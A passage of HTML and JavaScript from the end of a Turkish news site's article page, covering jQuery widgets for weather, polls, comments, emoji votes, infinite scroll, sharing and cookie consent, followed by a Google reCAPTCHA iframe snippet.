src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'f5bxuGB5tlZn6jZXGPmo5lSNESBU87l9QvsDpoKX' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'f5bxuGB5tlZn6jZXGPmo5lSNESBU87l9QvsDpoKX'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6588']").jsSocials({ shareIn: "popup", text: "SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zvr2NBgKnYgywK6y_JjdJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989916997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>